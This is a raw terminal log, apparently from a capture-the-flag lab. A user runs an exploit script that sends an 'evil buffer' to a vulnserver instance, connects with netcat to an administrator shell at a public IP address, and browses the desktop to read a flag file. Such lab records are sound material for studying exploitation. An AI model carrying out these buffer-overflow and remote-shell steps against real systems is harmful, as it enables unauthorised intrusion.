 crashed : nc
juba@Dell ~/crashed
$ ./exploit.py
Sending evil buffer...
Done!
juba@Dell ~/crashed
$ nc -nvv 3.123.39.113 7080
(UNKNOWN) [3.123.39.113] 7080 (?) open
Microsoft Windows [Version 10.0.17763.1397]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ec2amaz-hf7234c\administrator
C:\Windows\system32>cd C:\Users
cd C:\Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3467-4F3A
Directory of C:\Users
09/09/2020  08:11 PM    <DIR>          .
09/09/2020  08:11 PM    <DIR>          ..
07/20/2022  10:09 AM    <DIR>          Administrator
06/23/2022  08:34 PM    <DIR>          Public
0 File(s)              0 bytes
4 Dir(s)  12,880,068,608 bytes free
C:\Users>cd Administrator\Desktop
cd Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3467-4F3A
Directory of C:\Users\Administrator\Desktop
09/14/2020  10:50 PM    <DIR>          .
09/14/2020  10:50 PM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
09/10/2020  12:35 AM                32 flag.txt
09/10/2020  04:38 PM    <DIR>          snapshot_2020-08-16_04-47
09/10/2020  04:38 PM        32,121,736 snapshot_2020-08-16_04-47.zip
09/14/2020  08:38 AM    <DIR>          vulnserver-master
4 File(s)     32,122,849 bytes
4 Dir(s)  12,880,068,608 bytes free
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
C:\Users\Administrator\Desktop>